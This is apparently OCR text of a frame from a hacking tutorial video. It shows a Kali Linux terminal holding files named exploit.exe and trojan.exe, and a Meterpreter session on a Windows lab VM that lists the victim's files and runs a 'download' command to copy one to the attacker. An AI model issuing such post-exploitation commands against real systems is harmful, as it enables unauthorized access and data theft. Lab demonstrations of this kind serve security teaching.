 Applications Places Terminal Sun 07:41
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ls
80sweep.txt exploit.exe Music smb.txt trojan.exe
Desktop hobbit.txt outputfile.txt sweep.txt Videos
Documents list-of-ips.txt Pictures Templates
Downloads MsoIrmProtector.doc Public testoutput.txt
root@kali:~#
demo.txt
wini
winmount
Home Desktop winmount
root@kali: ~
File Edit View Search Terminal Help
c:\Windows\WinSxS\x86_netfx4-attributionfile_b03f5f7f11d50a3a_4.0.15522.0_none_b83687b3710aaaf4\ThirdPartyNotices.txt
(20324 bytes)
C:\Users\IEUser\Desktop\netcat\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\netcat\license.txt (18009 bytes)
C:\Users\IEUser\Desktop\netcat\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\test.txt (15 bytes)
C:\Users\IEUser\Desktop\shares\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\toshare\.Trash-0\files\test.txt (15 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\demo.txt (125 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\test.txt (15 bytes)
C:\Users\IEUser\Desktop\netcat\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\netcat\license.txt (18009 bytes)
C:\Users\IEUser\Desktop\netcat\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\test.txt (15 bytes)
C:\Users\IEUser\Desktop\shares\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\toshare\.Trash-0\files\test.txt (15 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\demo.txt (125 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\test.txt (15 bytes)
meterpreter > download  C://Users/IEUser/Desktop/shares/hobbit.txt
[*] Downloading: C://Users/IEUser/Desktop/shares/hobbit.txt -> hobbit.txt
[*] skipped    : C://Users/IEUser/Desktop/shares/hobbit.txt -> hobbit.txt
meterpreter >
the commands that you
can run on the machine.
Subscribe